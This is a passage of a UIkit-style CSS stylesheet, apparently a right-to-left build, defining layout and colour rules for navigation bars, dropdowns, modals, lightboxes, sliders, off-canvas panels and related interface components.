    line-height: 1.4;

    color: #999

}



.uk-article-meta a {

    color: #999

}



.uk-article-meta a:hover {

    color: #666;

    text-decoration: none

}



.uk-comment-body {

    overflow-wrap: break-word;

    word-wrap: break-word

}



.uk-comment-header {

    margin-bottom: 20px

}



.uk-comment-body::after, .uk-comment-body::before, .uk-comment-header::after, .uk-comment-header::before {

    content: "";

    display: table

}



.uk-comment-body::after, .uk-comment-header::after {

    clear: both

}



.uk-comment-body > :last-child, .uk-comment-header > :last-child {

    margin-bottom: 0

}



.uk-comment-title {

    font-size: 1.25rem;

    line-height: 1.4

}



.uk-comment-meta {

    font-size: .875rem;

    line-height: 1.4;

    color: #999

}



.uk-comment-list {

    padding: 0;

    list-style: none

}



.uk-comment-list > :nth-child(n+2) {

    margin-top: 70px

}



.uk-comment-list .uk-comment ~ ul {

    margin: 70px 0 0 0;

    padding-right: 30px;

    list-style: none

}



@media (min-width: 960px) {

    .uk-comment-list .uk-comment ~ ul {

        padding-right: 100px

    }

}



.uk-comment-list .uk-comment ~ ul > :nth-child(n+2) {

    margin-top: 70px

}



.uk-comment-primary {

    padding: 30px;

    background-color: #f8f8f8

}



.uk-search {

    display: inline-block;

    position: relative;

    max-width: 100%;

    margin: 0

}



.uk-search-input::-webkit-search-cancel-button, .uk-search-input::-webkit-search-decoration {

    -webkit-appearance: none

}



.uk-search-input::-moz-placeholder {

    opacity: 1

}



.uk-search-input {

    box-sizing: border-box;

    margin: 0;

    border-radius: 0;

    font: inherit;

    overflow: visible;

    -webkit-appearance: none;

    vertical-align: middle;

    width: 100%;

    border: none;

    color: #666

}



.uk-search-input:focus {

    outline: 0

}



.uk-search-input:-ms-input-placeholder {

    color: #999 !important

}



.uk-search-input::placeholder {

    color: #999

}



.uk-search-icon:focus {

    outline: 0

}



.uk-search .uk-search-icon {

    position: absolute;

    top: 0;

    bottom: 0;

    right: 0;

    display: inline-flex;

    justify-content: center;

    align-items: center;

    color: #999

}



.uk-search .uk-search-icon:hover {

    color: #999

}



.uk-search .uk-search-icon:not(a):not(button):not(input) {

    pointer-events: none

}



.uk-search .uk-search-icon-flip {

    left: 0;

    right: auto

}



.uk-search-default {

    width: 180px

}



.uk-search-default .uk-search-input {

    height: 40px;

    padding-right: 6px;

    padding-left: 6px;

    background: 0 0;

    border: 1px solid #e5e5e5

}



.uk-search-default .uk-search-input:focus {

    background-color: transparent

}



.uk-search-default .uk-search-icon {

    width: 40px

}



.uk-search-default .uk-search-icon:not(.uk-search-icon-flip) ~ .uk-search-input {

    padding-right: 40px

}



.uk-search-default .uk-search-icon-flip ~ .uk-search-input {

    padding-left: 40px

}



.uk-search-navbar {

    width: 400px

}



.uk-search-navbar .uk-search-input {

    height: 40px;

    background: 0 0;

    font-size: 1.5rem

}



.uk-search-navbar .uk-search-icon {

    width: 40px

}



.uk-search-navbar .uk-search-icon:not(.uk-search-icon-flip) ~ .uk-search-input {

    padding-right: 40px

}



.uk-search-navbar .uk-search-icon-flip ~ .uk-search-input {

    padding-left: 40px

}



.uk-search-large {

    width: 500px

}



.uk-search-large .uk-search-input {

    height: 80px;

    background: 0 0;

    font-size: 2.625rem

}



.uk-search-large .uk-search-icon {

    width: 80px

}



.uk-search-large .uk-search-icon:not(.uk-search-icon-flip) ~ .uk-search-input {

    padding-right: 80px

}



.uk-search-large .uk-search-icon-flip ~ .uk-search-input {

    padding-left: 80px

}



.uk-search-toggle {

    color: #999

}



.uk-search-toggle:focus, .uk-search-toggle:hover {

    color: #666

}



.uk-nav, .uk-nav ul {

    margin: 0;

    padding: 0;

    list-style: none

}



.uk-nav li > a {

    display: block;

    text-decoration: none

}



.uk-nav li > a:focus {

    outline: 0

}



.uk-nav > li > a {

    padding: 5px 0

}



ul.uk-nav-sub {

    padding: 5px 15px 5px 0

}



.uk-nav-sub ul {

    padding-right: 15px

}



.uk-nav-sub a {

    padding: 2px 0

}



.uk-nav-parent-icon > .uk-parent > a::after {

    content: "";

    width: 1.5em;

    height: 1.5em;

    float: left;

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22%23666%22%20stroke-width%3D%221.1%22%20points%3D%2210%201%204%207%2010%2013%22%20%2F%3E%0A%3C%2Fsvg%3E");

    background-repeat: no-repeat;

    background-position: 50% 50%

}



.uk-nav-parent-icon > .uk-parent.uk-open > a::after {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22%23666%22%20stroke-width%3D%221.1%22%20points%3D%221%204%207%2010%2013%204%22%20%2F%3E%0A%3C%2Fsvg%3E")

}



.uk-nav-header {

    padding: 5px 0;

    text-transform: uppercase;

    font-size: .875rem

}



.uk-nav-header:not(:first-child) {

    margin-top: 20px

}



.uk-nav-divider {

    margin: 5px 0

}



.uk-nav-default {

    font-size: .875rem

}



.uk-nav-default > li > a {

    color: #999

}



.uk-nav-default > li > a:focus, .uk-nav-default > li > a:hover {

    color: #666

}



.uk-nav-default > li.uk-active > a {

    color: #333

}



.uk-nav-default .uk-nav-header {

    color: #333

}



.uk-nav-default .uk-nav-divider {

    border-top: 1px solid #e5e5e5

}



.uk-nav-default .uk-nav-sub a {

    color: #999

}



.uk-nav-default .uk-nav-sub a:focus, .uk-nav-default .uk-nav-sub a:hover {

    color: #666

}



.uk-nav-primary > li > a {

    font-size: 1.5rem;

    line-height: 1.5;

    color: #999

}



.uk-nav-primary > li > a:focus, .uk-nav-primary > li > a:hover {

    color: #666

}



.uk-nav-primary > li.uk-active > a {

    color: #333

}



.uk-nav-primary .uk-nav-header {

    color: #333

}



.uk-nav-primary .uk-nav-divider {

    border-top: 1px solid #e5e5e5

}



.uk-nav-primary .uk-nav-sub a {

    color: #999

}



.uk-nav-primary .uk-nav-sub a:focus, .uk-nav-primary .uk-nav-sub a:hover {

    color: #666

}



.uk-nav-center {

    text-align: center

}



.uk-nav-center .uk-nav-sub, .uk-nav-center .uk-nav-sub ul {

    padding-right: 0

}



.uk-nav-center.uk-nav-parent-icon > .uk-parent > a::after {

    position: absolute

}



.uk-navbar {

    display: flex;

    position: relative

}



.uk-navbar-container:not(.uk-navbar-transparent) {

    background: #f8f8f8

}



.uk-navbar-container > ::after, .uk-navbar-container > ::before {

    display: none !important

}



.uk-navbar-center, .uk-navbar-center-left > *, .uk-navbar-center-right > *, .uk-navbar-left, .uk-navbar-right {

    display: flex;

    align-items: center

}



.uk-navbar-left {

    margin-right: auto

}



.uk-navbar-center:only-child {

    margin-right: auto;

    margin-left: auto;

    position: relative

}



.uk-navbar-center:not(:only-child) {

    position: absolute;

    top: 50%;

    right: 50%;

    transform: translate(50%, -50%);

    z-index: 990

}



.uk-navbar-center:not(:only-child) .uk-navbar-item, .uk-navbar-center:not(:only-child) .uk-navbar-nav > li > a, .uk-navbar-center:not(:only-child) .uk-navbar-toggle {

    white-space: nowrap

}



.uk-navbar-center-left, .uk-navbar-center-right {

    position: absolute;

    top: 0

}



.uk-navbar-center-right {

    left: 100%

}



.uk-navbar-center-left {

    right: 100%

}



[class*=uk-navbar-center-] .uk-navbar-item, [class*=uk-navbar-center-] .uk-navbar-nav > li > a, [class*=uk-navbar-center-] .uk-navbar-toggle {

    white-space: nowrap

}



.uk-navbar-nav {

    display: flex;

    margin: 0;

    padding: 0;

    list-style: none

}



.uk-navbar-center:only-child, .uk-navbar-left, .uk-navbar-right {

    flex-wrap: wrap

}



.uk-navbar-item, .uk-navbar-nav > li > a, .uk-navbar-toggle {

    display: flex;

    justify-content: center;

    align-items: center;

    box-sizing: border-box;

    height: 80px;

    padding: 0 15px;

    font-size: .875rem;

    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;

    text-decoration: none

}



.uk-navbar-nav > li > a {

    color: #999;

    text-transform: uppercase;

    transition: .1s ease-in-out;

    transition-property: color, background-color

}



.uk-navbar-nav > li:hover > a, .uk-navbar-nav > li > a.uk-open, .uk-navbar-nav > li > a:focus {

    color: #666;

    outline: 0

}



.uk-navbar-nav > li > a:active {

    color: #333

}



.uk-navbar-nav > li.uk-active > a {

    color: #333

}



.uk-navbar-item {

    color: #666

}



.uk-navbar-toggle {

    color: #999

}



.uk-navbar-toggle.uk-open, .uk-navbar-toggle:focus, .uk-navbar-toggle:hover {

    color: #666;

    outline: 0;

    text-decoration: none

}



.uk-navbar-subtitle {

    font-size: .875rem

}



.uk-navbar-dropdown {

    display: none;

    position: absolute;

    z-index: 1020;

    box-sizing: border-box;

    width: 200px;

    padding: 25px;

    background: #fff;

    color: #666;

    box-shadow: 0 5px 12px rgba(0, 0, 0, .15)

}



.uk-navbar-dropdown.uk-open {

    display: block

}



[class*=uk-navbar-dropdown-top] {

    margin-top: -15px

}



[class*=uk-navbar-dropdown-bottom] {

    margin-top: 15px

}



[class*=uk-navbar-dropdown-right] {

    margin-right: -15px

}



[class*=uk-navbar-dropdown-left] {

    margin-right: 15px

}



.uk-navbar-dropdown-grid {

    margin-right: -50px

}



.uk-navbar-dropdown-grid > * {

    padding-right: 50px

}



.uk-navbar-dropdown-grid > .uk-grid-margin {

    margin-top: 50px

}



.uk-navbar-dropdown-stack .uk-navbar-dropdown-grid > * {

    width: 100% !important

}



.uk-navbar-dropdown-width-2:not(.uk-navbar-dropdown-stack) {

    width: 400px

}



.uk-navbar-dropdown-width-3:not(.uk-navbar-dropdown-stack) {

    width: 600px

}



.uk-navbar-dropdown-width-4:not(.uk-navbar-dropdown-stack) {

    width: 800px

}



.uk-navbar-dropdown-width-5:not(.uk-navbar-dropdown-stack) {

    width: 1000px

}



.uk-navbar-dropdown-dropbar {

    margin-top: 0;

    margin-bottom: 0;

    box-shadow: none

}



.uk-navbar-dropdown-nav {

    font-size: .875rem

}



.uk-navbar-dropdown-nav > li > a {

    color: #999

}



.uk-navbar-dropdown-nav > li > a:focus, .uk-navbar-dropdown-nav > li > a:hover {

    color: #666

}



.uk-navbar-dropdown-nav > li.uk-active > a {

    color: #333

}



.uk-navbar-dropdown-nav .uk-nav-header {

    color: #333

}



.uk-navbar-dropdown-nav .uk-nav-divider {

    border-top: 1px solid #e5e5e5

}



.uk-navbar-dropdown-nav .uk-nav-sub a {

    color: #999

}



.uk-navbar-dropdown-nav .uk-nav-sub a:focus, .uk-navbar-dropdown-nav .uk-nav-sub a:hover {

    color: #666

}



.uk-navbar-dropbar {

    background: #fff

}



.uk-navbar-dropbar-slide {

    position: absolute;

    z-index: 980;

    right: 0;

    left: 0;

    box-shadow: 0 5px 7px rgba(0, 0, 0, .05)

}



.uk-navbar-container > .uk-container .uk-navbar-right {

    margin-right: -15px;

    margin-left: -15px

}



.uk-navbar-container > .uk-container .uk-navbar-left {

    margin-left: -15px

}



.uk-navbar-dropdown-grid > * {

    position: relative

}



.uk-navbar-dropdown-grid > :not(.uk-first-column)::before {

    content: "";

    position: absolute;

    top: 0;

    bottom: 0;

    right: 25px;

    border-right: 1px solid #e5e5e5

}



.uk-navbar-dropdown-grid.uk-grid-stack > .uk-grid-margin::before {

    content: "";

    position: absolute;

    top: -25px;

    right: 50px;

    left: 0;

    border-top: 1px solid #e5e5e5

}



.uk-subnav {

    display: flex;

    flex-wrap: wrap;

    margin-right: -20px;

    padding: 0;

    list-style: none

}



.uk-subnav > * {

    flex: none;

    padding-right: 20px;

    position: relative

}



.uk-subnav > * > :first-child {

    display: block;

    color: #999;

    font-size: .875rem;

    text-transform: uppercase;

    transition: .1s ease-in-out;

    transition-property: color, background-color

}



.uk-subnav > * > a:focus, .uk-subnav > * > a:hover {

    color: #666;

    text-decoration: none;

    outline: 0

}



.uk-subnav > .uk-active > a {

    color: #333

}



.uk-subnav-divider > * {

    display: flex;

    align-items: center

}



.uk-subnav-divider > :nth-child(n+2):not(.uk-first-column)::before {

    content: "";

    height: 1.5em;

    margin-right: 0;

    margin-left: 20px;

    border-right: 1px solid #e5e5e5

}



.uk-subnav-pill > * > :first-child {

    padding: 5px 10px;

    background: 0 0;

    color: #999

}



.uk-subnav-pill > * > a:focus, .uk-subnav-pill > * > a:hover {

    background-color: #f8f8f8;

    color: #666

}



.uk-subnav-pill > * > a:active {

    background-color: #f8f8f8;

    color: #666

}



.uk-subnav-pill > .uk-active > a {

    background-color: #1e87f0;

    color: #fff

}



.uk-subnav > .uk-disabled > a {

    color: #999

}



.uk-breadcrumb {

    display: flex;

    flex-wrap: wrap;

    padding: 0;

    list-style: none

}



.uk-breadcrumb > * {

    flex: none

}



.uk-breadcrumb > * > * {

    display: inline-block;

    font-size: .875rem;

    color: #999

}



.uk-breadcrumb > * > :focus, .uk-breadcrumb > * > :hover {

    color: #666;

    text-decoration: none

}



.uk-breadcrumb > :last-child > * {

    color: #666

}



.uk-breadcrumb > :nth-child(n+2):not(.uk-first-column)::before {

    content: "/";

    display: inline-block;

    margin: 0 20px;

    color: #999

}



.uk-pagination {

    display: flex;

    flex-wrap: wrap;

    margin-right: -20px;

    padding: 0;

    list-style: none

}



.uk-pagination > * {

    flex: none;

    padding-right: 20px;

    position: relative

}



.uk-pagination > * > * {

    display: block;

    color: #999;

    transition: color .1s ease-in-out

}



.uk-pagination > * > :focus, .uk-pagination > * > :hover {

    color: #666;

    text-decoration: none

}



.uk-pagination > .uk-active > * {

    color: #666

}



.uk-pagination > .uk-disabled > * {

    color: #999

}



.uk-tab {

    display: flex;

    flex-wrap: wrap;

    margin-right: -20px;

    padding: 0;

    list-style: none;

    position: relative

}



.uk-tab::before {

    content: "";

    position: absolute;

    bottom: 0;

    right: 20px;

    left: 0;

    border-bottom: 1px solid #e5e5e5

}



.uk-tab > * {

    flex: none;

    padding-right: 20px;

    position: relative

}



.uk-tab > * > a {

    display: block;

    text-align: center;

    padding: 5px 10px;

    color: #999;

    border-bottom: 1px solid transparent;

    font-size: .875rem;

    text-transform: uppercase;

    transition: color .1s ease-in-out

}



.uk-tab > * > a:focus, .uk-tab > * > a:hover {

    color: #666;

    text-decoration: none

}



.uk-tab > .uk-active > a {

    color: #333;

    border-color: #1e87f0

}



.uk-tab > .uk-disabled > a {

    color: #999

}



.uk-tab-bottom::before {

    top: 0;

    bottom: auto

}



.uk-tab-bottom > * > a {

    border-top: 1px solid transparent;

    border-bottom: none

}



.uk-tab-left, .uk-tab-right {

    flex-direction: column;

    margin-right: 0

}



.uk-tab-left > *, .uk-tab-right > * {

    padding-right: 0

}



.uk-tab-right::before {

    top: 0;

    bottom: 0;

    right: auto;

    left: 0;

    border-right: 1px solid #e5e5e5;

    border-bottom: none

}



.uk-tab-left::before {

    top: 0;

    bottom: 0;

    right: 0;

    left: auto;

    border-right: 1px solid #e5e5e5;

    border-bottom: none

}



.uk-tab-right > * > a {

    text-align: right;

    border-left: 1px solid transparent;

    border-bottom: none

}



.uk-tab-left > * > a {

    text-align: right;

    border-right: 1px solid transparent;

    border-bottom: none

}



.uk-tab .uk-dropdown {

    margin-right: 30px

}



.uk-slidenav {

    padding: 5px 10px;

    color: rgba(102, 102, 102, .5);

    transition: color .1s ease-in-out

}



.uk-slidenav:focus, .uk-slidenav:hover {

    color: rgba(102, 102, 102, .9);

    outline: 0

}



.uk-slidenav:active {

    color: rgba(102, 102, 102, .5)

}



.uk-slidenav-large {

    padding: 10px 10px

}



.uk-slidenav-container {

    display: flex

}



.uk-dotnav {

    display: flex;

    flex-wrap: wrap;

    margin: 0;

    padding: 0;

    list-style: none;

    margin-right: -12px

}



.uk-dotnav > * {

    flex: none;

    padding-right: 12px

}



.uk-dotnav > * > * {

    display: block;

    box-sizing: border-box;

    width: 10px;

    height: 10px;

    border-radius: 50%;

    background: 0 0;

    text-indent: 100%;

    overflow: hidden;

    white-space: nowrap;

    border: 1px solid rgba(102, 102, 102, .4);

    transition: .2s ease-in-out;

    transition-property: background-color, border-color

}



.uk-dotnav > * > :focus, .uk-dotnav > * > :hover {

    background-color: rgba(102, 102, 102, .6);

    outline: 0;

    border-color: transparent

}



.uk-dotnav > * > :active {

    background-color: rgba(102, 102, 102, .2);

    border-color: transparent

}



.uk-dotnav > .uk-active > * {

    background-color: rgba(102, 102, 102, .6);

    border-color: transparent

}



.uk-dotnav-vertical {

    flex-direction: column;

    margin-right: 0;

    margin-top: -12px

}



.uk-dotnav-vertical > * {

    padding-right: 0;

    padding-top: 12px

}



.uk-thumbnav {

    display: flex;

    flex-wrap: wrap;

    margin: 0;

    padding: 0;

    list-style: none;

    margin-right: -15px

}



.uk-thumbnav > * {

    padding-right: 15px

}



.uk-thumbnav > * > * {

    display: inline-block;

    position: relative

}



.uk-thumbnav > * > ::after {

    content: "";

    position: absolute;

    top: 0;

    bottom: 0;

    right: 0;

    left: 0;

    background: rgba(255, 255, 255, .4);

    transition: background-color .1s ease-in-out

}



.uk-thumbnav > * > :focus, .uk-thumbnav > * > :hover {

    outline: 0

}



.uk-thumbnav > * > :focus::after, .uk-thumbnav > * > :hover::after {

    background-color: transparent

}



.uk-thumbnav > .uk-active > ::after {

    background-color: transparent

}



.uk-thumbnav-vertical {

    flex-direction: column;

    margin-right: 0;

    margin-top: -15px

}



.uk-thumbnav-vertical > * {

    padding-right: 0;

    padding-top: 15px

}



.uk-accordion {

    padding: 0;

    list-style: none

}



.uk-accordion > :nth-child(n+2) {

    margin-top: 20px

}



.uk-accordion-title {

    display: block;

    font-size: 1.25rem;

    line-height: 1.4;

    color: #333;

    overflow: hidden

}



.uk-accordion-title::after {

    content: "";

    width: 1.4em;

    height: 1.4em;

    float: left;

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20width%3D%221%22%20height%3D%2213%22%20x%3D%226%22%20y%3D%220%22%20%2F%3E%0A%3C%2Fsvg%3E");

    background-repeat: no-repeat;

    background-position: 50% 50%

}



.uk-open > .uk-accordion-title::after {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%3C%2Fsvg%3E")

}



.uk-accordion-title:focus, .uk-accordion-title:hover {

    color: #666;

    text-decoration: none;

    outline: 0

}



.uk-accordion-content {

    margin-top: 20px

}



.uk-accordion-content::after, .uk-accordion-content::before {

    content: "";

    display: table

}



.uk-accordion-content::after {

    clear: both

}



.uk-accordion-content > :last-child {

    margin-bottom: 0

}



.uk-drop {

    display: none;

    position: absolute;

    z-index: 1020;

    box-sizing: border-box;

    width: 300px

}



.uk-drop.uk-open {

    display: block

}



[class*=uk-drop-top] {

    margin-top: -20px

}



[class*=uk-drop-bottom] {

    margin-top: 20px

}



[class*=uk-drop-right] {

    margin-right: -20px

}



[class*=uk-drop-left] {

    margin-right: 20px

}



.uk-drop-stack .uk-drop-grid > * {

    width: 100% !important

}



.uk-dropdown {

    display: none;

    position: absolute;

    z-index: 1020;

    box-sizing: border-box;

    min-width: 200px;

    padding: 25px;

    background: #fff;

    color: #666;

    box-shadow: 0 5px 12px rgba(0, 0, 0, .15)

}



.uk-dropdown.uk-open {

    display: block

}



.uk-dropdown-nav {

    white-space: nowrap;

    font-size: .875rem

}



.uk-dropdown-nav > li > a {

    color: #999

}



.uk-dropdown-nav > li.uk-active > a, .uk-dropdown-nav > li > a:focus, .uk-dropdown-nav > li > a:hover {

    color: #666

}



.uk-dropdown-nav .uk-nav-header {

    color: #333

}



.uk-dropdown-nav .uk-nav-divider {

    border-top: 1px solid #e5e5e5

}



.uk-dropdown-nav .uk-nav-sub a {

    color: #999

}



.uk-dropdown-nav .uk-nav-sub a:focus, .uk-dropdown-nav .uk-nav-sub a:hover {

    color: #666

}



[class*=uk-dropdown-top] {

    margin-top: -10px

}



[class*=uk-dropdown-bottom] {

    margin-top: 10px

}



[class*=uk-dropdown-right] {

    margin-right: -10px

}



[class*=uk-dropdown-left] {

    margin-right: 10px

}



.uk-dropdown-stack .uk-dropdown-grid > * {

    width: 100% !important

}



.uk-modal {

    display: none;

    position: fixed;

    top: 0;

    left: 0;

    bottom: 0;

    right: 0;

    z-index: 1010;

    overflow-y: auto;

    -webkit-overflow-scrolling: touch;

    padding: 15px 15px;

    background: rgba(0, 0, 0, .6);

    opacity: 0;

    transition: opacity .15s linear

}



@media (min-width: 640px) {

    .uk-modal {

        padding: 50px 30px

    }

}



@media (min-width: 960px) {

    .uk-modal {

        padding-right: 40px;

        padding-left: 40px

    }

}



.uk-modal.uk-open {

    opacity: 1

}



.uk-modal-page {

    overflow: hidden

}



.uk-modal-dialog {

    position: relative;

    box-sizing: border-box;

    margin: 0 auto;

    width: 600px;

    max-width: calc(100% - .01px) !important;

    background: #fff;

    opacity: 0;

    transform: translateY(-100px);

    transition: .3s linear;

    transition-property: opacity, transform

}



.uk-open > .uk-modal-dialog {

    opacity: 1;

    transform: translateY(0)

}



.uk-modal-container .uk-modal-dialog {

    width: 1200px

}



.uk-modal-full {

    padding: 0;

    background: 0 0

}



.uk-modal-full .uk-modal-dialog {

    margin: 0;

    width: 100%;

    max-width: 100%;

    transform: translateY(0)

}



.uk-modal-body {

    padding: 30px 30px

}



.uk-modal-header {

    padding: 15px 30px;

    background: #fff;

    border-bottom: 1px solid #e5e5e5

}



.uk-modal-footer {

    padding: 15px 30px;

    background: #fff;

    border-top: 1px solid #e5e5e5

}



.uk-modal-body::after, .uk-modal-body::before, .uk-modal-footer::after, .uk-modal-footer::before, .uk-modal-header::after, .uk-modal-header::before {

    content: "";

    display: table

}



.uk-modal-body::after, .uk-modal-footer::after, .uk-modal-header::after {

    clear: both

}



.uk-modal-body > :last-child, .uk-modal-footer > :last-child, .uk-modal-header > :last-child {

    margin-bottom: 0

}



.uk-modal-title {

    font-size: 2rem;

    line-height: 1.3

}



[class*=uk-modal-close-] {

    position: absolute;

    z-index: 1010;

    top: 10px;

    left: 10px;

    padding: 5px

}



[class*=uk-modal-close-]:first-child + * {

    margin-top: 0

}



.uk-modal-close-outside {

    top: 0;

    left: -5px;

    transform: translate(0, -100%);

    color: #fff

}



.uk-modal-close-outside:hover {

    color: #fff

}



@media (min-width: 960px) {

    .uk-modal-close-outside {

        left: 0;

        transform: translate(-100%, -100%)

    }

}



.uk-modal-close-full {

    top: 0;

    left: 0;

    padding: 20px;

    background: #fff

}



.uk-lightbox {

    display: none;

    position: fixed;

    top: 0;

    left: 0;

    bottom: 0;

    right: 0;

    z-index: 1010;

    background: #000;

    opacity: 0;

    transition: opacity .15s linear

}



.uk-lightbox.uk-open {

    display: block;

    opacity: 1

}



.uk-lightbox-page {

    overflow: hidden

}



.uk-lightbox-items > * {

    position: absolute;

    top: 0;

    left: 0;

    bottom: 0;

    right: 0;

    display: none;

    justify-content: center;

    align-items: center;

    color: rgba(255, 255, 255, .7);

    will-change: transform, opacity

}



.uk-lightbox-items > * > * {

    max-width: 100vw;

    max-height: 100vh

}



.uk-lightbox-items > * > :not(iframe) {

    width: auto;

    height: auto

}



.uk-lightbox-items > .uk-active {

    display: flex

}



.uk-lightbox-toolbar {

    padding: 10px 10px;

    background: rgba(0, 0, 0, .3);

    color: rgba(255, 255, 255, .7)

}



.uk-lightbox-toolbar * {

    color: rgba(255, 255, 255, .7)

}



.uk-lightbox-toolbar-icon {

    padding: 5px;

    color: rgba(255, 255, 255, .7)

}



.uk-lightbox-toolbar-icon:hover {

    color: #fff

}



.uk-lightbox-button {

    box-sizing: border-box;

    width: 50px;

    height: 50px;

    background: rgba(0, 0, 0, .3);

    color: rgba(255, 255, 255, .7);

    display: inline-flex;

    justify-content: center;

    align-items: center

}



.uk-lightbox-button:hover {

    color: #fff

}



.uk-lightbox-iframe {

    width: 80%;

    height: 80%

}



.uk-slideshow {

    -webkit-tap-highlight-color: transparent

}



.uk-slideshow-items {

    position: relative;

    z-index: 0;

    margin: 0;

    padding: 0;

    list-style: none;

    overflow: hidden;

    -webkit-touch-callout: none

}



.uk-slideshow-items > * {

    position: absolute;

    top: 0;

    right: 0;

    left: 0;

    bottom: 0;

    overflow: hidden;

    will-change: transform, opacity;

    touch-action: pan-y

}



.uk-slideshow-items > :not(.uk-active) {

    display: none

}



.uk-slider {

    -webkit-tap-highlight-color: transparent

}



.uk-slider-container {

    overflow: hidden

}



.uk-slider-items {

    will-change: transform;

    position: relative

}



.uk-slider-items:not(.uk-grid) {

    display: flex;

    margin: 0;

    padding: 0;

    list-style: none;

    -webkit-touch-callout: none

}



.uk-slider-items.uk-grid {

    flex-wrap: nowrap

}



.uk-slider-items > * {

    flex: none;

    position: relative;

    touch-action: pan-y

}



.uk-sticky-fixed {

    z-index: 980;

    box-sizing: border-box;

    margin: 0 !important;

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden

}



.uk-sticky[class*=uk-animation-] {

    animation-duration: .2s

}



.uk-sticky.uk-animation-reverse {

    animation-duration: .2s

}



.uk-offcanvas {

    display: none;

    position: fixed;

    top: 0;

    bottom: 0;

    right: 0;

    z-index: 1000

}



.uk-offcanvas-flip .uk-offcanvas {

    left: 0;

    right: auto

}



.uk-offcanvas-bar {

    position: absolute;

    top: 0;

    bottom: 0;

    right: 0;

    box-sizing: border-box;

    width: 270px;

    padding: 20px 20px;

    background: #222;

    overflow-y: auto;

    -webkit-overflow-scrolling: touch;

    transform: translateX(100%)

}



@media (min-width: 960px) {

    .uk-offcanvas-bar {

        width: 350px;

        padding: 40px 40px

    }

}



.uk-offcanvas-flip .uk-offcanvas-bar {

    right: auto;

    left: 0;

    transform: translateX(-100%)

}



.uk-open > .uk-offcanvas-bar {

    transform: translateX(0)

}



.uk-offcanvas-bar-animation {

    transition: transform .3s ease-out

}



.uk-offcanvas-reveal {

    position: absolute;

    top: 0;

    bottom: 0;

    right: 0;

    width: 0;

    overflow: hidden;

    transition: width .3s ease-out

}



.uk-offcanvas-reveal .uk-offcanvas-bar {

    transform: translateX(0)

}



.uk-open > .uk-offcanvas-reveal {

    width: 270px

}



@media (min-width: 960px) {

    .uk-open > .uk-offcanvas-reveal {

        width: 350px

    }

}



.uk-offcanvas-flip .uk-offcanvas-reveal {

    left: 0;

    right: auto

}



.uk-offcanvas-close {

    position: absolute;

    z-index: 1000;

    top: 20px;

    left: 20px;

    padding: 5px

}



.uk-offcanvas-overlay {

    width: 100vw;

    touch-action: none

}



.uk-offcanvas-overlay::before {

    content: "";

    position: absolute;

    top: 0;

    bottom: 0;

    right: 0;

    left: 0;

    background: rgba(0, 0, 0, .1);

    opacity: 0;

    transition: opacity .15s linear

}



.uk-offcanvas-overlay.uk-open::before {

    opacity: 1

}



.uk-offcanvas-container, .uk-offcanvas-page {

    overflow-x: hidden

}



.uk-offcanvas-container-overlay {

    overflow: hidden

}



.uk-offcanvas-container .uk-offcanvas-content {

    position: relative;

    right: 0;

    transition: right .3s ease-out;

    -webkit-overflow-scrolling: touch

}



.uk-offcanvas-overlay .uk-offcanvas-content {

    overflow-y: hidden

}



:not(.uk-offcanvas-flip) > .uk-offcanvas-content-animation {

    right: 270px

}



.uk-offcanvas-flip > .uk-offcanvas-content-animation {

    right: -270px

}



@media (min-width: 960px) {

    :not(.uk-offcanvas-flip) > .uk-offcanvas-content-animation {

        right: 350px

    }



    .uk-offcanvas-flip > .uk-offcanvas-content-animation {

        right: -350px

    }

}



.uk-switcher {

    margin: 0;

    padding: 0;

    list-style: none

}



.uk-switcher > :not(.uk-active) {

    display: none

}



.uk-switcher > * > :last-child {

    margin-bottom: 0

}



.uk-leader {

    overflow: hidden

}



.uk-leader-fill::after {

    display: inline-block;

    margin-right: 15px;

    width: 0;

    content: attr(data-fill);

    white-space: nowrap

}



.uk-leader-fill.uk-leader-hide::after {

    display: none

}



.var-leader-fill::before {

    content: '.'

}



.uk-iconnav {

    display: flex;

    flex-wrap: wrap;

    margin: 0;

    padding: 0;

    list-style: none;

    margin-right: -10px

}



.uk-iconnav > * {

    flex: none;

    padding-right: 10px

}



.uk-iconnav > * > a {

    display: block;

    color: #999

}



.uk-iconnav > * > a:focus, .uk-iconnav > * > a:hover {

    color: #666;

    outline: 0

}



.uk-iconnav > .uk-active > a {

    color: #666

}



.uk-iconnav-vertical {

    flex-direction: column;

    margin-right: 0;

    margin-top: -10px

}



.uk-iconnav-vertical > * {

    padding-right: 0;

    padding-top: 10px

}



.uk-notification {

    position: fixed;

    top: 10px;

    right: 10px;

    z-index: 1040;

    box-sizing: border-box;

    width: 350px

}



.uk-notification-bottom-left, .uk-notification-top-left {

    right: auto;

    left: 10px

}



.uk-notification-bottom-center, .uk-notification-top-center {

    right: 50%;

    margin-right: -175px

}



.uk-notification-bottom-center, .uk-notification-bottom-left, .uk-notification-bottom-right {

    top: auto;

    bottom: 10px

}



@media (max-width: 639px) {

    .uk-notification {

        right: 10px;

        left: 10px;

        width: auto;

        margin: 0

    }

}



.uk-notification-message {

    position: relative;

